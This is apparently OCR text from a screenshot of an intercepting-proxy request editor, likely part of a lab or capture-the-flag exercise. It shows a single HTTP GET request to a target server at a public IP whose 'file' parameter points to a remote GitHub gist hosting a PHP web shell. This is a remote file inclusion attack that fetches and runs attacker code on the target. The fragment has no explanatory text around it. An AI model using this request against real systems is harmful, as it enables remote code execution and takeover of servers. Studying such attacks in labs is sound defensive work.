 Pretty Raw Hex \n
1 GET /?file=
https://gist.githubusercontent.com/joswr1ght/22f40787de19d80d
110b37fb79ac3985/raw/c871f130a12e97090a08d0ab855c1b7a93ef1150
/easy-simple-php-webshell.php HTTP/1.1
2 Host: 103.97.125.56:32628
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Pretty Raw Hex Render \n
Execute